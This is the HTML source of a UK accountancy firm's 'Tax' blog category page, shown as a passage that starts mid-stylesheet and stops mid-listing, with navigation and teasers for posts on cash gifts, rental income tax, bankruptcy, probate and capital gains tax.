0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: normal 16px/22px Roboto;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;text-align: center;}} .hustle-ui.module_id_9 .hustle-layout .hustle-cta-container {display: flex;flex-direction: column;}.hustle-ui.module_id_9 .hustle-layout .hustle-cta-container .hustle-button-cta {width: 100%;display: block;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-cta-container {justify-content: left;display: flex;flex-direction: unset;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-cta-container .hustle-button-cta {width: auto;display: inline-block;}} .hustle-ui.module_id_9 .hustle-nsa-link {margin: 15px 0px 0px 0px;text-align: center;}.hustle-ui.module_id_9 .hustle-nsa-link {font-size: 14px;line-height: 22px;font-family: Roboto;letter-spacing: -0.22px;}.hustle-ui.module_id_9 .hustle-nsa-link a,.hustle-ui.module_id_9 .hustle-nsa-link a:visited {color: #E1E1E1;font-weight: normal;font-style: normal;text-transform: none;text-decoration: none;}.hustle-ui.module_id_9 .hustle-nsa-link a:hover {color: #ffffff;}.hustle-ui.module_id_9 .hustle-nsa-link a:focus,.hustle-ui.module_id_9 .hustle-nsa-link a:active {color: #ffffff;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-nsa-link {margin: 15px 0px 0px 0px;text-align: center;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-nsa-link {font-size: 14px;line-height: 22px;letter-spacing: -0.22px;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-nsa-link a {font-weight: normal;font-style: normal;text-transform: none;text-decoration: none;}}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_9 button.hustle-button-close {color: #ffffff;background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_9 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_9 button.hustle-button-close:hover {color: #e1e1e1;}.hustle-ui.module_id_9 button.hustle-button-close:focus {color: #e1e1e1;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui:not(.hustle-size--small).module_id_9 button.hustle-button-close {background: transparent;border-radius: 0;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}}.hustle-ui.module_id_9 .hustle-popup-mask {background-color: rgba(0,0,0,0.75);} .hustle-ui.module_id_9 .hustle-layout .hustle-group-content blockquote {border-left-color: #38C5B5;}</style><style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://aa-accountants.co.uk/wp-content/uploads/2023/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aa-accountants.co.uk/wp-content/uploads/2023/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aa-accountants.co.uk/wp-content/uploads/2023/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aa-accountants.co.uk/wp-content/uploads/2023/03/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			

.woocommerce-message {
    line-height: 40px;
}

.blog-single-page-title ul.blog-meta li.single-post-meta-tag a, 
.blog-single-page-title ul.blog-meta li.single-post-meta-categories a {
    padding-right: 0;
}

.elementor-widget-text-editor p {
    color: inherit;
}

.service.service__style--2 .icon {
    display: inline-flex;
}

.page-id-1984 .my_switcher, .page-id-1844 .my_switcher, .page-id-2175 .my_switcher{
	display: none;
}

.ekit-wid-con .vertical-timeline .single-timeline:hover .timeline-item{
	background: #00A5F1;
}

.ekit-wid-con .vertical-timeline:hover .single-timeline:nth-child(even) .timeline-pin {
    border-color: #ff000000 #ff000000 #00A5F1 #00A5F1;
}

.ekit-wid-con .vertical-timeline:hover .single-timeline:nth-child(odd) .timeline-pin {
    border-color:  #00A5F1 #00A5F1 #ff000000 #ff000000;
}

.slide.slide-style-2 .inner .title {
    font-size: 56px;
    line-height: 55px;
}

.elementor a {
    box-shadow: none;
    text-decoration: none;
    color: #01a2f0;
}

p a {
    box-shadow: none;
    text-decoration: none;
    color: #01a2f0 !important;
}

.footer-inner-wrap .f-nav {
	display: none;
}		</style>
		</head>

<body class="archive category category-tax category-27 wp-embed-responsive cookies-not-set ehf-footer ehf-template-imroz ehf-stylesheet-imroz hfeed   root-header-transparent  active-light-mode elementor-default elementor-kit-333" >
<div class="main-page "><header class="header-area header-style-one   header--sticky   header--transparent  ">
    <div class="header-wrapper" id="header-wrapper">
        <div class="header-left">
            <div class="logo">
                                    <a href="https://aa-accountants.co.uk/"
                        title="AA Accountants" rel="home">

                        
                            <img class="logo-normal" src="https://aa-accountants.co.uk/wp-content/uploads/2023/03/MicrosoftTeams-image.png"
                                    alt="AA Accountants">

                                                            <img class="logo-sticky" src="https://aa-accountants.co.uk/wp-content/uploads/2023/03/aaaccountants-logo-blue-nobg-1.png"
                            alt="AA Accountants">
                                                        
                        
                    </a>
                            </div>
        </div>
        <div class="header-right">
            
            <nav class="mainmenunav d-none d-lg-block "><ul id="mainmenu" class="mainmenu"><li id="menu-item-6327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6327"><a href="https://aa-accountants.co.uk/">Home</a></li>
<li id="menu-item-4153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4153"><a href="https://aa-accountants.co.uk/services/">Services</a></li>
<li id="menu-item-7047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7047 has-droupdown"><a href="https://aa-accountants.co.uk/about/">About</a>
<ul class="submenu">
	<li id="menu-item-4850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4850"><a href="https://www.aa-accountants.co.uk/about/#word-from-shaz">Words from Shaz</a></li>
	<li id="menu-item-4854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4854"><a href="https://www.aa-accountants.co.uk/about/#team">Meet our Senior Team</a></li>
	<li id="menu-item-4858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4858"><a href="https://www.aa-accountants.co.uk/about/#projects">Our Projects</a></li>
	<li id="menu-item-4851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4851"><a href="https://www.aa-accountants.co.uk/about/#history">Our History</a></li>
	<li id="menu-item-4862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4862"><a href="https://www.aa-accountants.co.uk/about/#charity-work">Community/Charity work</a></li>
	<li id="menu-item-4863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4863"><a href="https://www.aa-accountants.co.uk/about/#awards">Accreditations and Awards</a></li>
	<li id="menu-item-5804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5804"><a href="https://aa-accountants.co.uk/press-coverage/">Press Coverage</a></li>
	<li id="menu-item-6012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6012"><a href="https://aa-accountants.co.uk/we-are-on-youtube/">We’re on YouTube</a></li>
</ul>
</li>
<li id="menu-item-4836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4836 has-droupdown"><a href="https://www.aa-accountants.co.uk/case-studies/">Our Values</a>
<ul class="submenu">
	<li id="menu-item-4837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4837 has-droupdown"><a href="https://aa-accountants.co.uk/case-studies/">Case Studies</a>
	<ul class="submenu">
		<li id="menu-item-4840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4840"><a href="https://aa-accountants.co.uk/adams-cash-carry/">Adam’s Cash &#038; Carry</a></li>
		<li id="menu-item-4841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4841"><a href="https://aa-accountants.co.uk/gpsk/">GPSK</a></li>
		<li id="menu-item-4842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4842"><a href="https://aa-accountants.co.uk/peterborough-recliner-centre/">Peterborough Recliner Centre</a></li>
		<li id="menu-item-4843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4843"><a href="https://aa-accountants.co.uk/steve-gilbert-building-services-ltd/">Steve Gilbert Building Services ltd.</a></li>
		<li id="menu-item-4845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4845"><a href="https://aa-accountants.co.uk/xl-ltd-trading-as-motorlease/">XL Ltd trading as Motorlease</a></li>
		<li id="menu-item-4844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4844"><a href="https://aa-accountants.co.uk/total-promotions-ltd/">Total Promotions ltd.</a></li>
		<li id="menu-item-4847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4847"><a href="https://aa-accountants.co.uk/sovereign-accountants/">Sovereign Accountants</a></li>
		<li id="menu-item-4848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4848"><a href="https://aa-accountants.co.uk/sphere-risk-health-and-safety-management/">Sphere Risk Health and Safety Management</a></li>
		<li id="menu-item-4846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4846"><a href="https://aa-accountants.co.uk/east-anglian/">East Anglian</a></li>
		<li id="menu-item-4849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4849"><a href="https://aa-accountants.co.uk/ocs-uk-it/">OCS-UK IT</a></li>
	</ul>
</li>
	<li id="menu-item-4838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4838"><a href="https://www.aa-accountants.co.uk/case-studies/#testimonials">Client Testimonials</a></li>
	<li id="menu-item-4839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4839"><a href="https://aa-accountants.co.uk/frequently-asked-questions/">Frequently Asked Questions</a></li>
</ul>
</li>
<li id="menu-item-4170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4170"><a href="https://aa-accountants.co.uk/blog/">Blog</a></li>
<li id="menu-item-9627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9627"><a href="https://aa-accountants.co.uk/our-tools/">Our Tools</a></li>
<li id="menu-item-5375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5375"><a href="https://aa-accountants.co.uk/contact/">Contact</a></li>
</ul></nav>
                                    <div id="my_switcher" class="my_switcher">
                <ul>
                    <li>
                        <a href="javascript: void(0);" data-theme="light" class="setColor light">
                            <img src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/images/icons/sun-01.svg" alt="Sun images">
                        </a>
                    </li>
                    <li>
                        <a href="javascript: void(0);" data-theme="dark" class="setColor dark">
                            <img src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/images/icons/vector.svg" alt="Vector Images">
                        </a>
                    </li>
                </ul>
            </div>
            
                        
                            <!-- Start Humberger Menu  -->
                <div class="humberger-menu d-block d-lg-none pl--20">
                    <span class="menutrigger text-white">
                        <i data-feather="menu"></i>
                    </span>
                </div>
                <!-- End Humberger Menu  -->
                        

        </div>
    </div>
</header>

<!-- Start Popup Mobile Menu -->
<div class="rn-popup-mobile-menu">
    <div class="inner">
        <div class="popup-menu-top">
            <div class="logo">
                                    <a href="https://aa-accountants.co.uk/"
                        title="AA Accountants" rel="home">

                        
                            <img class="logo-normal" src="https://aa-accountants.co.uk/wp-content/uploads/2023/03/MicrosoftTeams-image.png"
                                    alt="AA Accountants">

                                                            <img class="logo-sticky" src="https://aa-accountants.co.uk/wp-content/uploads/2023/03/aaaccountants-logo-blue-nobg-1.png"
                            alt="AA Accountants">
                                                        
                        
                    </a>
                            </div>
            <div class="close-menu d-block d-lg-none">
                <span class="closeTrigger">
                <i data-feather="x"></i>
            </span>
            </div>
        </div>
    
        <nav class="menu-item"><ul id="mobile-menu" class="mainmenu-item"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6327"><a href="https://aa-accountants.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4153"><a href="https://aa-accountants.co.uk/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7047 has-children"><a href="https://aa-accountants.co.uk/about/">About</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4850"><a href="https://www.aa-accountants.co.uk/about/#word-from-shaz">Words from Shaz</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4854"><a href="https://www.aa-accountants.co.uk/about/#team">Meet our Senior Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4858"><a href="https://www.aa-accountants.co.uk/about/#projects">Our Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4851"><a href="https://www.aa-accountants.co.uk/about/#history">Our History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4862"><a href="https://www.aa-accountants.co.uk/about/#charity-work">Community/Charity work</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4863"><a href="https://www.aa-accountants.co.uk/about/#awards">Accreditations and Awards</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5804"><a href="https://aa-accountants.co.uk/press-coverage/">Press Coverage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6012"><a href="https://aa-accountants.co.uk/we-are-on-youtube/">We’re on YouTube</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4836 has-children"><a href="https://www.aa-accountants.co.uk/case-studies/">Our Values</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4837 has-children"><a href="https://aa-accountants.co.uk/case-studies/">Case Studies</a>
	<ul class="submenu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4840"><a href="https://aa-accountants.co.uk/adams-cash-carry/">Adam’s Cash &#038; Carry</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4841"><a href="https://aa-accountants.co.uk/gpsk/">GPSK</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4842"><a href="https://aa-accountants.co.uk/peterborough-recliner-centre/">Peterborough Recliner Centre</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4843"><a href="https://aa-accountants.co.uk/steve-gilbert-building-services-ltd/">Steve Gilbert Building Services ltd.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4845"><a href="https://aa-accountants.co.uk/xl-ltd-trading-as-motorlease/">XL Ltd trading as Motorlease</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4844"><a href="https://aa-accountants.co.uk/total-promotions-ltd/">Total Promotions ltd.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4847"><a href="https://aa-accountants.co.uk/sovereign-accountants/">Sovereign Accountants</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4848"><a href="https://aa-accountants.co.uk/sphere-risk-health-and-safety-management/">Sphere Risk Health and Safety Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4846"><a href="https://aa-accountants.co.uk/east-anglian/">East Anglian</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4849"><a href="https://aa-accountants.co.uk/ocs-uk-it/">OCS-UK IT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4838"><a href="https://www.aa-accountants.co.uk/case-studies/#testimonials">Client Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4839"><a href="https://aa-accountants.co.uk/frequently-asked-questions/">Frequently Asked Questions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4170"><a href="https://aa-accountants.co.uk/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9627"><a href="https://aa-accountants.co.uk/our-tools/">Our Tools</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5375"><a href="https://aa-accountants.co.uk/contact/">Contact</a></li>
</ul></nav>
    </div>
</div>
<!-- End Popup Mobile Menu --><!-- Start Breadcrump Area  -->
<div class="title-layout-1 breadcrumb-area rn-bg-color ptb--120 bg_image bg_image--1" data-black-overlay="6" style="background-image: url('https://aa-accountants.co.uk/wp-content/uploads/2023/03/Mastermind-2021_Launch-Page_Graphic-2-4.webp')">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="breadcrumb-inner pt--100 pt_sm--40 pt_md--50">
                                            <h1 class="title">Category: <span>Tax</span></h1>
                                        <ul id="breadcrumbs" class="page-list"><li class="item-home"><a class="bread-link bread-home" href="https://aa-accountants.co.uk" title="Home">Home</a></li><li class="separator separator-home">  </li><li class="item-current item-cat"><span class="bread-current bread-cat">Tax</span></li></ul>                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Breadcrump Area  --><!-- Start Page Wrapper  -->
<main class="page-wrapper">


    <!-- Start Blog Area  -->
    <div class="imroz-blog-area rn-section-gap bg-color-white">
        <div class="container">
            <div class="row row--40">
                                <div class="col-lg-8 col-md-12 col-12">

                    <!-- Start Single Blog  -->
<div id="post-9790" class="imroz-blog-list mt--50 mt_md--30 mt_sm--30 mt_lg--50 post-9790 post type-post status-publish format-standard has-post-thumbnail hentry category-tax">
            <div class="thumbnail">
            <a href="https://aa-accountants.co.uk/do-i-need-to-declare-cash-gifts-to-hmrc/">
                <img fetchpriority="high" width="791" height="420" src="https://aa-accountants.co.uk/wp-content/uploads/2023/09/Do-I-Need-to-Declare-Cash-Gifts-to-HMRC-2-791x420.webp" class="w-100 wp-post-image" alt="Do I Need to Declare Cash Gifts to HMRC" decoding="async" />            </a>
        </div>
        <div class="blog-content-wrapper">
        <div class="blog-top">
            <h3 class="title"><a href="https://aa-accountants.co.uk/do-i-need-to-declare-cash-gifts-to-hmrc/">Do I Need to Declare Cash Gifts to HMRC?</a></h3>
                    <div class="author">
            
            <div class="info">
                <ul class="blog-meta">
                                            <li><i data-feather="user"></i>Shaz Nawaz</li>
                                                                <li><i data-feather="clock"></i>September 9, 2023</li>
                                                                                    <li><i data-feather="watch"></i>12 min read</li>
                                                                                                </ul>
            </div>
        </div>
            </div>
        <div class="content">
            <p>Most people wish to leave their money to their children or grandchildren after their passing. If you plan on giving away money to your family, then you must the know the rules surrounding such gifts. Does tax apply on cash gifts? If so, how much? Under which situation am I exempt from tax? Do I [&hellip;]</p>
                        <a class="btn-read-more" href="https://aa-accountants.co.uk/do-i-need-to-declare-cash-gifts-to-hmrc/"><span
                        class="button-text">Read More</span><span
                        class="button-icon"></span></a>
                </div>
    </div>
</div>
<!-- End Single Blog  -->
<!-- Start Single Blog  -->
<div id="post-9232" class="imroz-blog-list mt--50 mt_md--30 mt_sm--30 mt_lg--50 post-9232 post type-post status-publish format-standard has-post-thumbnail hentry category-tax">
            <div class="thumbnail">
            <a href="https://aa-accountants.co.uk/how-to-invest-in-serviced-accommodation-in-the-uk/">
                <img width="791" height="420" src="https://aa-accountants.co.uk/wp-content/uploads/2023/08/Social-Property-Investments-Impacts-On-Your-Property-Portfolio-791x420.webp" class="w-100 wp-post-image" alt="Social Property Investment’s Impacts On Your Property Portfolio" decoding="async" />            </a>
        </div>
        <div class="blog-content-wrapper">
        <div class="blog-top">
            <h3 class="title"><a href="https://aa-accountants.co.uk/how-to-invest-in-serviced-accommodation-in-the-uk/">How To Invest In Serviced Accommodation In The UK?</a></h3>
                    <div class="author">
            
            <div class="info">
                <ul class="blog-meta">
                                            <li><i data-feather="user"></i>Shaz Nawaz</li>
                                                                <li><i data-feather="clock"></i>August 21, 2023</li>
                                                                                    <li><i data-feather="watch"></i>7 min read</li>
                                                                                                </ul>
            </div>
        </div>
            </div>
        <div class="content">
            <p>Serviced accommodation is a type of property that is fully furnished and is offered both for short and long-term let. it might include facilities similar to those offered at hotels. These types of properties are mostly rented by companies who need to temporarily provide accommodation to their employees away from home or as a holiday [&hellip;]</p>
                        <a class="btn-read-more" href="https://aa-accountants.co.uk/how-to-invest-in-serviced-accommodation-in-the-uk/"><span
                        class="button-text">Read More</span><span
                        class="button-icon"></span></a>
                </div>
    </div>
</div>
<!-- End Single Blog  -->
<!-- Start Single Blog  -->
<div id="post-9193" class="imroz-blog-list mt--50 mt_md--30 mt_sm--30 mt_lg--50 post-9193 post type-post status-publish format-standard has-post-thumbnail hentry category-business-growth-strategies category-tax">
            <div class="thumbnail">
            <a href="https://aa-accountants.co.uk/reasons-why-buy-to-let-property-is-a-high-potential-investment/">
                <img width="791" height="420" src="https://aa-accountants.co.uk/wp-content/uploads/2023/08/Buy-To-Let-Property-is-a-High-Potential-Investment-791x420.webp" class="w-100 wp-post-image" alt="Why buy to let has high potential of investments" decoding="async" />            </a>
        </div>
        <div class="blog-content-wrapper">
        <div class="blog-top">
            <h3 class="title"><a href="https://aa-accountants.co.uk/reasons-why-buy-to-let-property-is-a-high-potential-investment/">Reasons Why Buy-To-Let Property is a High-Potential Investment?</a></h3>
                    <div class="author">
            
            <div class="info">
                <ul class="blog-meta">
                                            <li><i data-feather="user"></i>Shaz Nawaz</li>
                                                                <li><i data-feather="clock"></i>August 18, 2023</li>
                                                                                    <li><i data-feather="watch"></i>10 min read</li>
                                                                                                </ul>
            </div>
        </div>
            </div>
        <div class="content">
            <p>Buy-to-let property is an incredibly interesting way of property investment. This is the type of investment in, which an investor buys the property, not to live in it but rent it out to a tenant.&nbsp; This strategy of property is about buying a property and then letting it to the tenants. This property project is [&hellip;]</p>
                        <a class="btn-read-more" href="https://aa-accountants.co.uk/reasons-why-buy-to-let-property-is-a-high-potential-investment/"><span
                        class="button-text">Read More</span><span
                        class="button-icon"></span></a>
                </div>
    </div>
</div>
<!-- End Single Blog  -->
<!-- Start Single Blog  -->
<div id="post-9172" class="imroz-blog-list mt--50 mt_md--30 mt_sm--30 mt_lg--50 post-9172 post type-post status-publish format-standard has-post-thumbnail hentry category-tax">
            <div class="thumbnail">
            <a href="https://aa-accountants.co.uk/7-proven-ways-to-avoid-paying-tax-on-rental-income/">
                <img width="791" height="420" src="https://aa-accountants.co.uk/wp-content/uploads/2023/08/Ways-to-Avoid-Paying-Tax-on-Rental-Income-791x420.webp" class="w-100 wp-post-image" alt="Ways to Avoid Paying Tax on Rental Income" decoding="async" />            </a>
        </div>
        <div class="blog-content-wrapper">
        <div class="blog-top">
            <h3 class="title"><a href="https://aa-accountants.co.uk/7-proven-ways-to-avoid-paying-tax-on-rental-income/">7 Proven Ways to Avoid Paying Tax on Rental Income</a></h3>
                    <div class="author">
            
            <div class="info">
                <ul class="blog-meta">
                                            <li><i data-feather="user"></i>Shaz Nawaz</li>
                                                                <li><i data-feather="clock"></i>August 17, 2023</li>
                                                                                    <li><i data-feather="watch"></i>8 min read</li>
                                                                                                </ul>
            </div>
        </div>
            </div>
        <div class="content">
            <p>When you step into the world of property you are surrounded by tax bills. There is no avoiding them, they are inevitable. Not to mention, complex. That is why it is best to know how you can reduce those hefty tax bills. Of course, no one wants to deal with paying large amounts of tax. [&hellip;]</p>
                        <a class="btn-read-more" href="https://aa-accountants.co.uk/7-proven-ways-to-avoid-paying-tax-on-rental-income/"><span
                        class="button-text">Read More</span><span
                        class="button-icon"></span></a>
                </div>
    </div>
</div>
<!-- End Single Blog  -->
<!-- Start Single Blog  -->
<div id="post-8963" class="imroz-blog-list mt--50 mt_md--30 mt_sm--30 mt_lg--50 post-8963 post type-post status-publish format-standard has-post-thumbnail hentry category-tax">
            <div class="thumbnail">
            <a href="https://aa-accountants.co.uk/what-is-bankruptcy-and-how-to-file-it/">
                <img width="791" height="420" src="https://aa-accountants.co.uk/wp-content/uploads/2023/08/What-is-Bankruptcy-and-How-to-File-it-791x420.webp" class="w-100 wp-post-image" alt="What is Bankruptcy and How to File it" decoding="async" />            </a>
        </div>
        <div class="blog-content-wrapper">
        <div class="blog-top">
            <h3 class="title"><a href="https://aa-accountants.co.uk/what-is-bankruptcy-and-how-to-file-it/">What is Bankruptcy and How to File it</a></h3>
                    <div class="author">
            
            <div class="info">
                <ul class="blog-meta">
                                            <li><i data-feather="user"></i>Shaz Nawaz</li>
                                                                <li><i data-feather="clock"></i>August 3, 2023</li>
                                                                                    <li><i data-feather="watch"></i>8 min read</li>
                                                                                                </ul>
            </div>
        </div>
            </div>
        <div class="content">
            <p>Deciding to file for bankruptcy is never an easy conclusion to arrive at. Yet it is a requirement for those who are facing the challenges of debt. It can help people manage their debt and grant them a new financial beginning. Let’s discuss what is bankruptcy and how to file it in the UK. What [&hellip;]</p>
                        <a class="btn-read-more" href="https://aa-accountants.co.uk/what-is-bankruptcy-and-how-to-file-it/"><span
                        class="button-text">Read More</span><span
                        class="button-icon"></span></a>
                </div>
    </div>
</div>
<!-- End Single Blog  -->
<!-- Start Single Blog  -->
<div id="post-8951" class="imroz-blog-list mt--50 mt_md--30 mt_sm--30 mt_lg--50 post-8951 post type-post status-publish format-standard has-post-thumbnail hentry category-tax">
            <div class="thumbnail">
            <a href="https://aa-accountants.co.uk/house-valuation-for-probate-in-the-uk/">
                <img width="791" height="420" src="https://aa-accountants.co.uk/wp-content/uploads/2023/08/House-Valuation-for-Probate-in-the-UK-791x420.webp" class="w-100 wp-post-image" alt="House Valuation for Probate in the UK" decoding="async" />            </a>
        </div>
        <div class="blog-content-wrapper">
        <div class="blog-top">
            <h3 class="title"><a href="https://aa-accountants.co.uk/house-valuation-for-probate-in-the-uk/">House Valuation for Probate in the UK</a></h3>
                    <div class="author">
            
            <div class="info">
                <ul class="blog-meta">
                                            <li><i data-feather="user"></i>Shaz Nawaz</li>
                                                                <li><i data-feather="clock"></i>August 2, 2023</li>
                                                                                    <li><i data-feather="watch"></i>8 min read</li>
                                                                                                </ul>
            </div>
        </div>
            </div>
        <div class="content">
            <p>There is a long list of things you must deal with after the tragic event of someone passing away. On the bottom of that list, resides obtaining a house valuation. Yet, you need to face it sooner or later. Understandably, it is overwhelming. That is why this guide covers house valuation for probate in the [&hellip;]</p>
                        <a class="btn-read-more" href="https://aa-accountants.co.uk/house-valuation-for-probate-in-the-uk/"><span
                        class="button-text">Read More</span><span
                        class="button-icon"></span></a>
                </div>
    </div>
</div>
<!-- End Single Blog  -->
<!-- Start Single Blog  -->
<div id="post-5543" class="imroz-blog-list mt--50 mt_md--30 mt_sm--30 mt_lg--50 post-5543 post type-post status-publish format-standard has-post-thumbnail hentry category-tax">
            <div class="thumbnail">
            <a href="https://aa-accountants.co.uk/capital-gains-tax-or-income-corporation-tax/">
                <img width="791" height="420" src="https://aa-accountants.co.uk/wp-content/uploads/2023/02/Capital-Gains-Tax-or-Income_Corporation-Tax-791x420.webp" class="w-100 wp-post-image" alt="" decoding="async" srcset="https://aa-accountants.co.uk/wp-content/uploads/2023/02/Capital-Gains-Tax-or-Income_Corporation-Tax-791x420.webp 791w, https://aa-accountants.co.uk/wp-content/uploads/2023/02/Capital-Gains-Tax-or-Income_Corporation-Tax-1230x652.webp 1230w" sizes="(max-width: 791px) 100vw, 791px" />            </a>
        </div>
        <div class="blog-content-wrapper">
        <div class="blog-top">
            <h3 class="title"><a href="https://aa-accountants.co.uk/capital-gains-tax-or-income-corporation-tax/">Capital Gains Tax or Income/Corporation Tax?</a></h3>
                    <div class="author">
            
            <div class="info">
                <ul class="blog-meta">
                                            <li><i data-feather="user"></i>Shaz Nawaz</li>
                                                                <li><i data-feather="clock"></i>March 24, 2023</li>
                                                                                    <li><i data-feather="watch"></i>8 min read</li>
                                                                                                </ul>
            </div>
        </div>
            </div>
        <div class="content">
            <p>Do I pay capital gains tax or income/corporation tax? It can sometimes be a fine line that distinguishes the two but getting it wrong has important tax implications! As programmes like Property Ladder show, many people are keen to invest in property and are confident that they can make a sizeable profit by doing up [&hellip;]</p>
                        <a class="btn-read-more" href="https://aa-accountants.co.uk/capital-gains-tax-or-income-corporation-tax/"><span
                        class="button-text">Read More</span><span
                        class="button-icon"></span></a>
                </div>
    </div>
</div>
<!-- End Single Blog  -->
<!-- Start Single Blog  -->
<div id="post-5555" class="imroz-blog-list mt--50 mt_md--30 mt_sm--30 mt_lg--50 post-5555 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-tax">
            <div class="thumbnail">
            <a href="https://aa-accountants.co.uk/cash-is-king-and-how-to-get-cash/">
                <img width="791" height="420" src="https://aa-accountants.co.uk/wp-content/uploads/2023/02/Cash-is-King-and-How-to-Get-Cash-791x420.webp" class="w-100 wp-post-image" alt="" decoding="async" srcset="https://aa-accountants.co.uk/wp-content/uploads/2023/02/Cash-is-King-and-How-to-Get-Cash-791x420.webp 791w, https://aa-accountants.co.uk/wp-content/uploads/2023/02/Cash-is-King-and-How-to-Get-Cash-1230x652.webp 1230w" sizes="(max-width: 791px) 100vw, 791px" />            </a>
        </div>
        <div class="blog-content-wrapper">
        <div class="blog-top">
            <h3 class="title"><a href="https://aa-accountants.co.uk/cash-is-king-and-how-to-get-cash/">Cash is King and How to Get Cash</a></h3>
                    <div class="author">
            
            <div class="info">
                <ul class="blog-meta">
                                            <li><i data-feather="user"></i>Shaz Nawaz</li>
                                                                <li><i data-feather="clock"></i>March 3, 2023</li>
                                                                                    <li><i data-feather="watch"></i>8 min read</li>
                                                                                                </ul>
            </div>
        </div>
            </div>
        <div class="content">
